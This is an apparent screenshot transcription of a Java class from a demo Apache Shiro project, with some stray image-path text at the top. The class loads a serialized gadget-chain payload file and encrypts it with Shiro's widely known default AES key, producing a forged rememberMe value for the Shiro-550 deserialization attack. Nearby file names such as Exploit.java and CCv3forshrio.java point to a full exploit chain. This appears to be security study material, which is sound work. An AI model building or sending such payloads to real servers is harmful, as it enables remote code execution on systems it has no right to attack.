 or.java String.java ProcessEnvironment.java Cbs.java Cbpro.java CCv3forshrio.java Encryptforpayload.java Exploit.ja
1 package priv.ga0weI.demoshrio;
2
3 import org.apache.commons.beanutils.BeanComparator;
4 import org.apache.shiro.crypto.AesCipherService;
5 import org.apache.shiro.codec.CodecSupport;
6 import org.apache.shiro.util.ByteSource;
7 import org.apache.shiro.codec.Base64;
8
9 import java.nio.file.FileSystems;
10 import java.nio.file.Files;
11 import java.util.PriorityQueue;
12
13 public class Encryptforpayload {
14 public static void main(String[] args) throws Exception {
15 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "cc2ser.ser"));//调用链序列化
16
17 AesCipherService aes = new AesCipherService();
18 byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
19 ByteSource ciphertext = aes.encrypt(payloads, key);
20 String result = ciphertext.toString();
21 System.out.println("加密之后：\n"+result);
22 // PriorityQueue
23 ByteSource mingwen = aes.decrypt(ciphertext.getBytes(),key);
24 System.out.println("解密之后：\n"+Base64.decodeToString(mingwen.toString()));
25 // BeanComparator
26 }
27 }